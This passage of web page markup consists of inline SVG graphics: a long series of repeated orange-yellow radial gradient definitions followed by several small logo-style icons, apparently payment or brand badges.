<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint16_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.4051 11.2861) scale(21.5929 21.592)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint17_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.3656 11.4258) scale(21.3542 21.3532)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint18_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.4688 11.4534) scale(21.86 21.8591)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint19_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.3655 11.4851) scale(21.2935 21.2927)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint20_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.4542 11.4228) scale(21.3734 21.3725)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint21_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.4779 11.5402) scale(21.7778 21.7769)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint22_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.528 11.5303) scale(21.2491 21.2481)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint23_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.5897 11.3137) scale(21.5806 21.5797)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint24_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.3586 11.3524) scale(21.2125 21.2117)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint25_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.5829 11.4334) scale(21.4586 21.4576)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint26_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.7176 11.1476) scale(21.6716 21.6707)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint27_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.599 11.4956) scale(21.1586 21.1577)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint28_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.8765 11.2233) scale(21.6745 21.6736)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint29_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.6246 11.252) scale(21.2642 21.2634)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint30_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.9632 11.3025) scale(22.0335 22.0328)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint31_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.5967 11.3002) scale(21.4726 21.4717)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint32_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.8195 10.8576) scale(21.698 21.6971)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint33_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.7784 11.1258) scale(21.3985 21.3978)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint34_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.7564 11.1294) scale(21.526 21.5251)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint35_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.7401 10.958) scale(21.6362 21.6355)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint36_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.3436 10.7273) scale(22.1997 22.199)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint37_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.7854 10.8095) scale(21.8534 21.8527)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint38_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.2739 10.7109) scale(22.0854 22.0845)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint39_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.3158 10.992) scale(21.6851 21.6842)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint40_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(30.2339 10.9598) scale(21.5583 21.5574)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
<radialGradient id="paint41_radial_2661_40052" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(29.7075 10.2261) scale(22.8926 22.8915)">
<stop stop-color="#FFE178"></stop>
<stop offset="0.184" stop-color="#FFD05F"></stop>
<stop offset="0.4" stop-color="#FFBE46"></stop>
<stop offset="0.6" stop-color="#FF9B0F"></stop>
<stop offset="0.799" stop-color="#F7780F"></stop>
<stop offset="0.9" stop-color="#F3640F"></stop>
<stop offset="1" stop-color="#E65F19"></stop>
</radialGradient>
</defs>
</svg>
</span><span class="ct-icon-container"><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="58" height="40" viewBox="0 0 58 40" fill="none">
<g clip-path="url(#clip0_2661_44307)">
<rect width="58" height="40" rx="6" fill="#8ACA33"></rect>
<g clip-path="url(#clip1_2661_44307)">
<mask id="mask0_2661_44307" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-8" width="60" height="57">
<path d="M-0.266602 -7.38669H58.0529V48.7436H-0.266602V-7.38669Z" fill="white"></path>
</mask>
<g mask="url(#mask0_2661_44307)">
<path d="M0.266602 48.2657H57.7332V-7.35059H0.266602V48.2657Z" fill="#8ACA33"></path>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.2143 16.7002L19.4251 18.0365C18.5583 17.3253 17.4832 17.1753 16.8581 17.1753C16.2608 17.1753 15.6357 17.3559 15.5163 17.7698C15.4274 18.2143 15.8135 18.5421 16.4997 18.7199C17.2748 18.9283 17.9916 19.106 19.0668 19.4033C20.6781 19.8784 21.781 20.5618 21.781 22.1954C21.781 24.393 19.8113 25.5515 17.1554 25.5515C14.5022 25.5515 12.6797 24.1846 12.1436 23.5317L14.0521 22.137C15.3662 23.2928 16.3219 23.4428 17.0665 23.4428C17.9611 23.4428 18.7973 23.265 18.9168 22.7594C19.0057 22.3427 18.6473 22.0454 17.9027 21.8676C17.0359 21.6592 16.3219 21.512 15.5163 21.3036C13.3382 20.7091 12.7103 19.4645 12.7103 18.306C12.7103 16.7613 14.1716 15.1277 16.8581 15.1277C19.603 15.1277 21.2143 16.7002 21.2143 16.7002ZM32.6715 15.3055H24.6454V25.2542H32.8215V22.9677H27.4791V21.3647H31.1491V19.1672H27.4791V17.5614H32.6715V15.3055ZM23.2146 12.9886H22.5867V27.5684H23.2146V12.9886ZM34.4912 12.9886H33.8633V27.5684H34.4912V12.9886ZM35.922 25.2542H42.3673C44.0981 25.2542 45.5011 24.2429 45.5011 22.5815C45.5011 21.2758 44.6343 20.4424 43.4425 20.0562C43.4425 20.0562 43.4119 20.0562 43.323 20.0284H43.4425C44.1287 19.7589 44.8733 19.0477 44.8733 17.8309C44.8733 16.2862 43.5008 15.3055 41.8312 15.3055H35.922V25.2542ZM38.7585 17.3836H41.0255C41.5311 17.3836 41.9506 17.7698 41.9506 18.2449C41.9506 18.7199 41.5311 19.1061 41.0255 19.1061H38.7585V17.3836ZM41.5033 23.0566H38.7585V21.2453H41.5033C42.009 21.2453 42.3979 21.6314 42.3979 22.137C42.3979 22.6705 42.009 23.0566 41.5033 23.0566Z" fill="white"></path>
</g>
</g>
<defs>
<clipPath id="clip0_2661_44307">
<rect width="58" height="40" rx="6" fill="white"></rect>
</clipPath>
<clipPath id="clip1_2661_44307">
<rect width="58" height="56.1497" fill="white" transform="translate(0 -7.61719)"></rect>
</clipPath>
</defs>
</svg>
</span><span class="ct-icon-container"><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="58" height="40" viewBox="0 0 58 40" fill="none">
<rect width="58" height="40" rx="6" fill="#481335"></rect>
<path d="M49.129 25.2742V22.9786C49.129 22.1904 49.2756 21.691 49.7476 21.2694C50.3478 20.7242 51.1863 20.7333 51.1863 20.7333V19.0334C49.3947 19.0334 49.0465 20.0277 49.0465 20.0277L48.5333 19.1891H47.4611V25.2742H49.129ZM15.6841 25.4346C17.2787 25.4346 17.6957 24.4402 17.6957 24.4402L18.2089 25.2788H19.2811V19.1937H17.6132V22.2133C17.6132 23.0015 17.3704 23.5147 16.9855 23.7575C16.7976 23.8812 16.4952 23.9362 16.2111 23.9362C15.2488 23.9362 15.006 23.3909 15.006 22.4883V19.1937H13.3289V22.9786C13.3335 24.6785 14.1812 25.4346 15.6841 25.4346ZM37.2246 19.0334C37.2338 19.0334 37.2338 19.0334 37.2246 19.0334C35.6301 19.0334 35.2131 20.0277 35.2131 20.0277L34.7091 19.1891H33.6369V25.2742H35.3047V22.2637C35.3047 21.4756 35.5476 20.9624 35.9325 20.7196C36.1204 20.5959 36.4228 20.5409 36.7069 20.5409C37.6691 20.5409 37.912 21.0861 37.912 21.9888V25.2742H39.5799V21.4894C39.5753 19.7894 38.7322 19.0334 37.2246 19.0334ZM27.9825 19.0334C26.4429 19.0334 25.9985 19.9452 25.9893 19.9544L25.9572 20.0277L25.916 19.9635C25.499 19.3358 24.9079 19.0379 23.9228 19.0379C22.3832 19.0379 21.9387 19.9498 21.9296 19.9589L21.8975 20.0323L21.3843 19.1937H20.3121V20.0323V21.2923V25.2788H21.98V22.2683C21.98 21.0907 22.3878 20.5455 23.2492 20.5455C24.0144 20.5455 24.3718 20.9991 24.3718 21.9751V25.2788H26.0397V22.2271C26.0397 21.0816 26.4384 20.5409 27.2861 20.5409C27.7809 20.5409 28.4316 20.6875 28.4316 21.9888V25.2742H30.0995V21.4894C30.1086 19.7894 29.4488 19.0334 27.9825 19.0334ZM8.54063 23.5376V16.7469H6.80859V25.2742H12.7562V23.5422H8.54063V23.5376ZM30.5806 16.7469L31.8178 17.984L33.0549 16.7469L31.8178 15.5097L30.5806 16.7469ZM30.9517 19.1846H32.6838V25.2696H30.9517V19.1846ZM43.4747 19.0334C42.4895 19.0334 41.651 19.3587 41.0415 19.9773C40.4734 20.5546 40.1618 21.3611 40.1618 22.2317C40.1618 23.1023 40.4688 23.9087 41.0415 24.4861C41.6418 25.1047 42.4895 25.4391 43.4747 25.4391C45.4266 25.4391 46.7921 24.1195 46.7921 22.2317C46.7921 20.3438 45.4266 19.0334 43.4747 19.0334ZM43.4655 24.0187C42.5124 24.0187 41.8297 23.2718 41.8297 22.2363C41.8297 21.219 42.5307 20.4538 43.4655 20.4538C44.4186 20.4538 45.1242 21.219 45.1242 22.2363C45.1242 23.2626 44.4277 24.0187 43.4655 24.0187Z" fill="white"></path>
</svg>
</span><span class="ct-icon-container"><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="58" height="40" viewBox="0 0 58 40" fill="none">
<rect width="58" height="40" rx="6" fill="#EE293D"></rect>
<path d="M7.29822 18.0132C6.90687 18.0132 6.86827 17.8861 6.86827 16.9598V16.8018C6.86827 15.8724 6.90687 15.7466 7.29822 15.7466H16.2472C16.6399 15.7466 16.6785 15.8724 16.6785 16.8005V16.9586C16.6785 17.8861 16.6393 18.0125 16.2472 18.0125H7.29822V18.0132ZM7.29822 13.9345C6.90687 13.9345 6.86827 13.8081 6.86827 12.8806V12.7225C6.86827 11.7918 6.90687 11.6667 7.29822 11.6667H16.2472C16.6399 11.6667 16.6785 11.7931 16.6785 12.7225V12.8806C16.6785 13.8081 16.6393 13.9345 16.2472 13.9345H7.29822ZM8.63885 26.0472C8.63885 24.5121 9.43984 23.668 10.645 23.668C11.1 23.668 11.4643 23.7919 11.92 24.0037C12.0852 24.0821 12.222 24.0505 12.4386 23.5706L12.5964 23.2444C12.7521 22.8511 12.7636 22.6887 12.5747 22.6014C12.0161 22.296 11.1515 22.1032 10.4047 22.1032C8.27661 22.1032 6.6665 23.6775 6.6665 26.0472C6.6665 28.4162 8.27661 29.9905 10.404 29.9905C11.1515 29.9905 12.0358 29.7983 12.5964 29.491C12.7833 29.4057 12.7711 29.2413 12.6167 28.848L12.461 28.5035C12.2443 28.0229 12.1069 27.9958 11.9403 28.0704C11.4846 28.2834 11.1007 28.4074 10.645 28.4074C9.43984 28.4074 8.64088 27.5816 8.64088 26.0472H8.63952H8.63885ZM33.9956 29.6276C33.9956 29.8362 33.9117 29.8931 33.2799 29.8931H33.217C32.5514 29.8931 32.4586 29.8647 32.4065 29.7123C32.3716 29.6089 32.3438 29.5035 32.3232 29.3968C31.9711 29.7901 31.5466 30 30.9 30C29.3319 30 28.3894 28.9252 28.3894 27.1966C28.3894 25.3283 29.4382 24.2219 30.9934 24.2219C31.4315 24.2219 31.835 24.3483 32.1465 24.5785V22.1506C32.1465 21.9881 32.1668 21.9205 33.0403 21.9205H33.1032C33.9117 21.9205 33.9949 21.9881 33.9949 22.1506V29.6276H33.9956ZM32.1472 25.9416C32.0404 25.8326 31.9105 25.7456 31.7657 25.6862C31.6209 25.6267 31.4644 25.5962 31.3062 25.5964C30.6102 25.5964 30.2798 26.161 30.2798 27.1979C30.2798 27.7922 30.4145 28.1696 30.6102 28.3675C30.7862 28.5717 31.0571 28.6375 31.3178 28.6375C31.6394 28.6375 31.8879 28.5635 32.003 28.4263C32.1052 28.3214 32.1465 28.1589 32.1465 27.7846V25.941L32.1479 25.9416H32.1472ZM43.4179 29.6655C43.4179 29.8268 43.3346 29.8931 42.5242 29.8931H42.4619C41.5898 29.8931 41.5715 29.8268 41.5715 29.6655V22.1506C41.5715 21.9881 41.5898 21.9205 42.4612 21.9205H42.5235C43.3333 21.9205 43.4172 21.9881 43.4172 22.1506V29.6655H43.4179ZM36.9152 27.6676C37.0181 28.3486 37.4745 28.6761 38.1915 28.6761C38.7433 28.6761 39.2599 28.5623 39.8639 28.3214C39.9898 28.274 40.1029 28.3214 40.2363 28.7026L40.3311 28.9163C40.4645 29.3096 40.453 29.3968 40.3094 29.4721C39.5917 29.8457 38.8449 29.9987 38.0141 29.9987C36.1779 29.9987 35.0261 28.9555 35.0261 27.1694C35.0261 25.4326 36.0844 24.2219 37.901 24.2219C39.698 24.2219 40.6202 25.413 40.6202 27.0632C40.6202 27.6107 40.5694 27.6676 40.3616 27.6676H36.9152ZM38.7718 26.6035C38.7433 26.0295 38.4942 25.5287 37.8814 25.5287C37.3499 25.5287 36.9653 25.9018 36.8929 26.6035H38.7718ZM46.2942 27.6676C46.3957 28.3486 46.8534 28.6761 47.5711 28.6761C48.1182 28.6761 48.6396 28.5623 49.2415 28.3214C49.3647 28.274 49.4812 28.3214 49.6153 28.7026L49.7094 28.9163C49.8428 29.3096 49.8319 29.3968 49.6891 29.4721C48.9714 29.8457 48.2232 29.9987 47.3917 29.9987C45.5548 29.9987 44.4044 28.9555 44.4044 27.1694C44.4044 25.4326 45.4607 24.2219 47.278 24.2219C49.0763 24.2219 49.9998 25.413 49.9998 27.0632C49.9998 27.6107 49.9477 27.6676 49.7398 27.6676H46.2935H46.2942ZM48.1528 26.6035C48.1189 26.0295 47.8718 25.5287 47.259 25.5287C46.7295 25.5287 46.3436 25.9018 46.2718 26.6035H48.1528ZM25.4346 25.9795C25.341 25.8642 25.2203 25.7706 25.0817 25.7059C24.9432 25.6412 24.7905 25.6072 24.6356 25.6065C23.9396 25.6065 23.6085 26.1724 23.6085 27.1789C23.6085 28.0324 23.8549 28.6666 24.6133 28.6666C24.8949 28.6666 25.1008 28.5996 25.2477 28.4636C25.3818 28.3309 25.4346 28.1475 25.4346 27.7467V25.9795ZM27.3033 29.6276C27.3033 29.8362 27.2214 29.8931 26.5883 29.8931H26.503C25.8395 29.8931 25.746 29.8647 25.6946 29.7123C25.659 29.6091 25.6311 29.5037 25.6113 29.3968C25.2592 29.7901 24.8326 30 24.1881 30C22.6829 30 21.7167 28.9429 21.7167 27.2181C21.7167 25.2992 22.9111 24.2219 24.3235 24.2219C24.8949 24.2219 25.3919 24.4444 25.6628 24.7605L25.6946 24.5203C25.7034 24.4065 25.7366 24.3306 26.4191 24.3306H26.4929C27.1997 24.3306 27.302 24.3768 27.302 24.5519V29.6276H27.3033ZM18.6373 22.7089C19.332 22.7089 19.374 22.7171 19.374 22.9283V24.3293H20.5691C20.7343 24.3293 20.7857 24.3578 20.7857 24.8851V24.9629C20.7857 25.4889 20.7343 25.5192 20.5691 25.5192H19.374V28.0337C19.374 28.4548 19.4559 28.6761 19.871 28.6761C20.0876 28.6761 20.2772 28.6375 20.4641 28.5812C20.6605 28.511 20.7349 28.5996 20.869 29.0396L20.9002 29.1452C21.045 29.6276 21.0024 29.6655 20.8175 29.7503C20.4438 29.9134 19.9441 30 19.4776 30C18.0036 30 17.5885 29.3096 17.5885 28.1083V25.5192H16.8925C16.7165 25.5192 16.6724 25.4876 16.6724 24.9629V24.8851C16.6724 24.3578 16.7158 24.3306 16.8925 24.3306H17.6711C17.7558 23.8798 17.8993 23.245 17.9934 22.9283C18.0456 22.7456 18.0767 22.7089 18.6373 22.7089ZM14.7753 24.3306C15.5857 24.3306 15.6575 24.3957 15.6575 24.5601V29.6655C15.6575 29.8362 15.5857 29.8931 14.7753 29.8931H14.7224C13.8307 29.8931 13.8104 29.8362 13.8104 29.6655V24.5601C13.8104 24.3957 13.8307 24.3306 14.7224 24.3306H14.7753ZM14.7224 21.8351C15.3074 21.8351 15.7313 22.2568 15.7313 22.7361C15.7287 22.8562 15.7005 22.9746 15.6484 23.0844C15.5964 23.1943 15.5214 23.2934 15.428 23.3759C15.2384 23.5435 14.9845 23.6345 14.7224 23.6288C14.1442 23.6288 13.7156 23.2071 13.7156 22.7361C13.7156 22.2556 14.1442 21.8351 14.7224 21.8351Z" fill="white"></path>
</svg>
</span><span class="ct-icon-container"><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="58" height="40" viewBox="0 0 58 40" fill="none">
<rect width="58" height="40" rx="6" fill="white"></rect>
<g clip-path="url(#clip0_2697_40041)">
<path d="M36.1498 18.6054C35.3925 17.921 34.478 17.5865 33.4209 17.5865C32.3783 17.5865 31.4639 17.9215 30.7061 18.6054C29.9487 19.2749 29.5637 20.2067 29.5637 21.4005C29.5637 22.5942 29.9487 23.5252 30.7061 24.2095C31.4634 24.879 32.3783 25.214 33.4209 25.214C34.478 25.214 35.3925 24.879 36.1498 24.2095C36.9216 23.5252 37.3067 22.5938 37.3067 21.4005C37.3067 20.2071 36.9212 19.2749 36.1498 18.6054ZM31.9928 22.9283C31.5934 22.5356 31.3921 22.0258 31.3921 21.4C31.3921 20.7743 31.5917 20.2649 31.9928 19.8862C32.1788 19.6974 32.4014 19.5484 32.6468 19.4483C32.8923 19.3482 33.1555 19.2992 33.4205 19.3042C33.6878 19.2991 33.9533 19.3481 34.2011 19.4481C34.449 19.5481 34.6741 19.6971 34.8631 19.8862C35.2766 20.2649 35.4778 20.7739 35.4778 21.4C35.4778 22.0262 35.2783 22.5352 34.8631 22.9283C34.4636 23.3066 33.9775 23.4959 33.4205 23.4959C33.1569 23.5001 32.895 23.4521 32.65 23.3547C32.405 23.2573 32.1816 23.1124 31.9928 22.9283ZM40.0084 25.0098V15.0215H38.2084V25.0098H40.0084ZM45.818 17.7903V21.7757C45.818 22.736 45.3086 23.3728 44.339 23.3728C43.3528 23.3728 42.8569 22.7369 42.8569 21.7757V17.7903H41.0535V22.0814C41.0535 23.7438 42.0822 25.2135 44.339 25.2135H44.353C46.5958 25.2135 47.6227 23.7112 47.6227 22.0814V17.7903H45.818ZM27.6482 17.7903L25.8482 22.6808L24.0482 17.7903H22.134L25.0064 25.0102H26.6926L29.5645 17.7903H27.6482ZM22.1425 21.1963C22.1425 20.1485 21.8143 19.2897 21.1712 18.6054C20.528 17.921 19.7006 17.5865 18.686 17.5865C17.6433 17.5865 16.7569 17.9508 16.0284 18.6635C15.3135 19.3772 14.9574 20.2793 14.9574 21.4C14.9574 22.5208 15.3144 23.4382 16.0144 24.151C16.7293 24.8646 17.5865 25.2135 18.6007 25.2135C20.1587 25.2135 21.2582 24.5148 21.9285 23.1028L20.5862 22.3166C20.1442 23.2043 19.5002 23.6411 18.6291 23.6411C17.558 23.6411 16.8007 22.9423 16.686 21.8364H22.1421V21.1958L22.1425 21.1963ZM18.6278 18.9836C19.642 18.9836 20.3141 19.5657 20.4851 20.4975H16.6852C16.9573 19.6387 17.6994 18.9836 18.6283 